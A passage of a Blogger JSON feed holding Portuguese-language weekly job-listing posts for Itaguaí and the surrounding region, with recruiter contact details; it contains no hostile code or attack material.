\/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #666666; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 20px; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\n\u003Cspan style=\"color: red; text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #666666; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 20px; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\n\u003Cdiv align=\"LEFT\" class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cb\u003ESOLICITAMOS\nENVIAR OS CURRÍCULOS PREFERENCIALMENTE POR E-MAIL\u003C\/b\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"CENTER\" class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable border=\"1\" bordercolor=\"#000000\" cellpadding=\"7\" cellspacing=\"0\" style=\"width: 502px;\"\u003E\n \u003Ccolgroup\u003E\u003Ccol width=\"486\"\u003E\u003C\/col\u003E\n \u003C\/colgroup\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\n  \u003Ctd height=\"50\" width=\"486\"\u003E\u003Cdiv class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003EMecânico\n   de Manutenção – Sta Cruz\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"western\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003EExp.\n   2 anos, exp com bombas centrífugas, nível técnico – CREA\n   ativo, habilitação cat B,  sexo M local Distrito Industrial de\n   Sta Cruz sal.+Benefícios Residir Itaguaí 2687-2726 \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E98416-4603\n   \u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003Econtatos@rhdominio.com.br\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd height=\"51\" width=\"486\"\u003E\u003Cdiv class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003EPromotora\n   de Vendas - Jornal ( 5 vagas)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"western\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003EExp.\n   em vendas, nível médio, possuir veículo próprio sexo F\/M\n   local: Itaguaí, Seropédica, Sta Cruz, Mangaratiba e Campo Grande\n   sal.+comissão+benefícios  2687-2726 \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E98416-4603\n   \u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003Econtatos@rhdominio.com.br\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd height=\"51\" width=\"486\"\u003E\u003Cdiv class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003EAtendente\n   Drogaria\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"western\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003EExp.\n   6 meses vendas fundamental sexo F local Itaguaí sal.+benef.\n   Residir Itaguaí 2687-2726 \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E98416-4603\n   \u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003Evagas.atual@rhdominio.com.br\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd height=\"51\" width=\"486\"\u003E\u003Cdiv class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003ERepresentante\n   Comercial - Hotelaria\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"western\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003EExp.\n   na área comercial, nível médio, possuir veículo próprio,\n   inglês será u diferencial sexo F\/M local: Itacuruçá\n   sal.+comissão+benefícios 2687-2726 \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E98416-4603\n   \u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003Econtatos@rhdominio.com.br\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd height=\"51\" width=\"486\"\u003E\u003Cdiv class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003EAjudante\n   de Cozinha – Restaurante e Itacuruçá\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"western\"\u003E\n\u003Cspan style=\"color: black;\"\u003EExp.\n   em atendimento público, boa aparência, ensino médio, sexo F\n   local Itacuruçá, disponibilidade para trabalho noturno, residir\n   no centro de Itaguaí 2687-2726 98416-4603\n   contatos@rhdominio.com.br\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd height=\"51\" width=\"486\"\u003E\u003Cdiv class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003EFarmacêutico\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"western\"\u003E\n\u003Cspan style=\"color: black;\"\u003EExp.\n   1 ano comprovada, superior completo, sexo M\/F local Itaguaí\n   sal.+benefícios residir região 2687-2726 98416-4603\n   contatos@rhdominio.com.br\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd height=\"51\" width=\"486\"\u003E\u003Cdiv class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cb\u003EGerente\n   de Vendas (experiência em CFTV)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"western\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003EExp.\n   1 ano, ensino médio, sexo M\/F local Rio de Janeiro sal.+benef.\n   Residir Região 2687-2726 \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E98416-4603\n   \u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003Evagas.atual@rhdominio.com.br\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd height=\"51\" width=\"486\"\u003E\u003Cdiv class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003EVendedora\n   Boutique Multimarcas\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"western\"\u003E\n\u003Cspan style=\"color: black;\"\u003EExp.\n   1 ano comprovada em vendas comércio roupas, ensino médio\n   completo, sexo F local Itaguaí residir região 2687-2726\n   98416-4603 contatos@rhdominio.com.br\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd height=\"51\" width=\"486\"\u003E\u003Cdiv class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cb\u003EOperadora\n   de Caixa (Itaguaí\/Seropédica)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"western\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003EExp.\n   1 ano fundamental sexo F local Itaguaí\/Seropédica sal.+benef.\n   Residir Itaguaí\/Seropédica 2687-2726 \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E98416-4603\n   \u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003Evagas.atual@rhdominio.com.br\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd height=\"51\" width=\"486\"\u003E\u003Cdiv class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cb\u003EAuxiliar\n   de Serviços Gerais\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"western\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003EExp.\n   6 meses fundamental sexo M\/F local Itaguaí\/Seropédica\n   sal.+benef. Residir Itaguaí 2687-2726 \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E98416-4603\n   \u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003Evagas.atual@rhdominio.com.br\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd height=\"51\" width=\"486\"\u003E\u003Cdiv class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003EGestor\n   Técnico em Provedor de Internet\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"western\"\u003E\n\u003Cspan style=\"color: black;\"\u003EExp.\n   3 anos comprovada, nível técnico, gestão técnica em provedor\n   de internet a rádio e a cabo óptico, com atuação técnica por\n   toda rede wirelless na parte do Backbone até o assinante,\n   coordenação de equipes, planejamento e controle de atividades.\n   sexo M local Itaguaí sal.+benefícios residir região 2687-2726\n   98416-4603 contatos@rhdominio.com.br\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd height=\"51\" width=\"486\"\u003E\u003Cdiv class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cb\u003EBalconista\n   de Medicamentos (Itaguaí\/Seropédica)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"western\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003EExp.\n   1 ano fundamental sexo M\/F local Itaguaí sal.+benef. Residir\n   Itaguaí\/Seropédica 2687-2726 \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E98416-4603\n   \u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003Evagas.atual@rhdominio.com.br\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd height=\"50\" width=\"486\"\u003E\u003Cdiv class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cb\u003EAtendente\n   de Perfumaria \u003C\/b\u003E\u003C\/span\u003E\n   \u003C\/div\u003E\n\u003Cdiv class=\"western\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003EExp.\n   6 meses vendas fundamental sexo F local KM 32 sal.+benef. Residir\n   KM 32 2687-2726 \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E98416-4603\n   \u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003Evagas.atual@rhdominio.com.br\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/781646080964341878\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2010\/11\/empregositaguai-confira-as.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/781646080964341878"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/781646080964341878"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2010\/11\/empregositaguai-confira-as.html","title":"#EmpregosItaguaí - Confira as oportunidades de emprego da semana em Itaguaí e região! (Edição 03\/11)"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhub0bTS9gyxP9yc201P49SO9haZHYE_cTQD3BeBgYow0jJE3ald2r8mk5aatV55P978OVlNy0IyS14o8JKXTOmsyZ3q2eYXzAVTvncKyHbTHBtELurnctYrADMIS7Q-CwJ_VUwQm8iHvQ\/s72-c\/Dominio+Facebook.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-7583400609239299821"},"published":{"$t":"2015-10-26T21:47:00.000-02:00"},"updated":{"$t":"2015-10-26T21:47:49.124-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Caderno Empregos"}],"title":{"type":"text","$t":"#EmpregosItaguaí - Confira as oportunidades de emprego da semana em Itaguaí e região! (Edição 25\/10)"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; color: #666666; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 20px; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhub0bTS9gyxP9yc201P49SO9haZHYE_cTQD3BeBgYow0jJE3ald2r8mk5aatV55P978OVlNy0IyS14o8JKXTOmsyZ3q2eYXzAVTvncKyHbTHBtELurnctYrADMIS7Q-CwJ_VUwQm8iHvQ\/s1600\/Dominio+Facebook.jpg\" imageanchor=\"1\" style=\"clear: left; color: black; float: left; font-weight: bold; margin-bottom: 1em; margin-right: 1em; outline: none;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhub0bTS9gyxP9yc201P49SO9haZHYE_cTQD3BeBgYow0jJE3ald2r8mk5aatV55P978OVlNy0IyS14o8JKXTOmsyZ3q2eYXzAVTvncKyHbTHBtELurnctYrADMIS7Q-CwJ_VUwQm8iHvQ\/s320\/Dominio+Facebook.jpg\" style=\"background: transparent; border: none; padding: 0px;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #666666; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 20px; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: justify;\"\u003EO\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: red;\"\u003EBlog Cidadania do Porto\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;e a\u003C\/span\u003E\u003Cspan style=\"color: red; text-align: justify;\"\u003E\u0026nbsp;\u003Cb\u003ERH Domínio\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003Efirmaram uma parceria para mostrar aos leitores toda semana novas oportunidades de emprego em Itaguaí e na região.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red; text-align: justify;\"\u003E\u003Cb\u003ETodo domingo publicamos uma postagem\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;com a lista contendo\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red; text-align: justify;\"\u003E\u003Cb\u003Enovas oportunidade de trabalho.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #666666; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 20px; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\n\u003Cspan style=\"color: red; text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #666666; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 20px; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\n\u003Cdiv align=\"LEFT\" class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cb\u003ESOLICITAMOS\nENVIAR OS CURRÍCULOS PREFERENCIALMENTE POR E-MAIL\u003C\/b\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"CENTER\" class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable border=\"1\" bordercolor=\"#000000\" cellpadding=\"7\" cellspacing=\"0\" style=\"width: 502px;\"\u003E\n \u003Ccolgroup\u003E\u003Ccol width=\"486\"\u003E\u003C\/col\u003E\n \u003C\/colgroup\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\n  \u003Ctd height=\"50\" width=\"486\"\u003E\u003Cdiv class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003EPromotora\n   de Vendas - Jornal ( 9 vagas)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"western\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003EExp.\n   6 meses vendas fundamental sexo F local Itaguaí sal.+comissão\n   Residir Itaguaí 2687-2726 \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E98416-4603\n   \u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003Econtatos@rhdominio.com.br\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd height=\"100\" width=\"486\"\u003E\u003Cdiv class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003EGestor\n   Técnico em Provedor de Internet\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"western\"\u003E\n\u003Cspan style=\"color: black;\"\u003EExp.\n   3 anos comprovada, nível técnico, gestão técnica em provedor\n   de internet a rádio e a cabo óptico, com atuação técnica por\n   toda rede wirelless na parte do Backbone até o assinante,\n   coordenação de equipes, planejamento e controle de atividades.\n   sexo M local Itaguaí sal.+benefícios residir região 2687-2726\n   98416-4603 contatos@rhdominio.com.br\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd height=\"51\" width=\"486\"\u003E\u003Cdiv class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003EAtendente\n   Drogaria\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"western\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003EExp.\n   6 meses vendas fundamental sexo F local Itaguaí sal.+benef.\n   Residir Itaguaí 2687-2726 \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E98416-4603\n   \u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003Evagas.atual@rhdominio.com.br\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd height=\"51\" width=\"486\"\u003E\u003Cdiv class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003EAjudante\n   de Cozinha – Restaurante e Itacuruçá\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"western\"\u003E\n\u003Cspan style=\"color: black;\"\u003EExp.\n   em atendimento público, boa aparência, ensino médio, sexo F\n   local Itacuruçá, disponibilidade para trabalho noturno, residir\n   no centro de Itaguaí 2687-2726 98416-4603\n   contatos@rhdominio.com.br\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd height=\"51\" width=\"486\"\u003E\u003Cdiv class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003EFarmacêutico\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"western\"\u003E\n\u003Cspan style=\"color: black;\"\u003EExp.\n   1 ano comprovada, superior completo, sexo M\/F local Itaguaí\n   sal.+benefícios residir região 2687-2726 98416-4603\n   contatos@rhdominio.com.br\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd height=\"51\" width=\"486\"\u003E\u003Cdiv class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cb\u003EGerente\n   de Vendas (experiência em CFTV)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"western\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003EExp.\n   1 ano, ensino médio, sexo M\/F local Rio de Janeiro sal.+benef.\n   Residir Região 2687-2726 \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E98416-4603\n   \u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003Evagas.atual@rhdominio.com.br\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd height=\"51\" width=\"486\"\u003E\u003Cdiv class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003EVendedora\n   Boutique Multimarcas\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"western\"\u003E\n\u003Cspan style=\"color: black;\"\u003EExp.\n   1 ano comprovada em vendas comércio roupas, ensino médio\n   completo, sexo F local Itaguaí residir região 2687-2726\n   98416-4603 contatos@rhdominio.com.br\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd height=\"51\" width=\"486\"\u003E\u003Cdiv class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cb\u003EOperadora\n   de Caixa (Itaguaí\/Seropédica)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"western\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003EExp.\n   1 ano fundamental sexo F local Itaguaí\/Seropédica sal.+benef.\n   Residir Itaguaí\/Seropédica 2687-2726 \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E98416-4603\n   \u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003Evagas.atual@rhdominio.com.br\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd height=\"51\" width=\"486\"\u003E\u003Cdiv class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cb\u003EAuxiliar\n   de Serviços Gerais\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"western\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003EExp.\n   6 meses fundamental sexo M\/F local Itaguaí\/Seropédica\n   sal.+benef. Residir Itaguaí 2687-2726 \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E98416-4603\n   \u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003Evagas.atual@rhdominio.com.br\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd height=\"51\" width=\"486\"\u003E\u003Cdiv class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cb\u003EBalconista\n   de Medicamentos (Itaguaí\/Seropédica)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"western\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003EExp.\n   1 ano fundamental sexo M\/F local Itaguaí sal.+benef. Residir\n   Itaguaí\/Seropédica 2687-2726 \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E98416-4603\n   \u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003Evagas.atual@rhdominio.com.br\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd height=\"50\" width=\"486\"\u003E\u003Cdiv class=\"western\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cb\u003EAtendente\n   de Perfumaria \u003C\/b\u003E\u003C\/span\u003E\n   \u003C\/div\u003E\n\u003Cdiv class=\"western\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003EExp.\n   6 meses vendas fundamental sexo F local KM 32 sal.+benef. Residir\n   KM 32 2687-2726 \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E98416-4603\n   \u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003Evagas.atual@rhdominio.com.br\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/7583400609239299821\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2010\/10\/empregositaguai-confira-as_26.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/7583400609239299821"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/7583400609239299821"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2010\/10\/empregositaguai-confira-as_26.html","title":"#EmpregosItaguaí - Confira as oportunidades de emprego da semana em Itaguaí e região! (Edição 25\/10)"}],"author":[{"name":{"$t":"Danilo 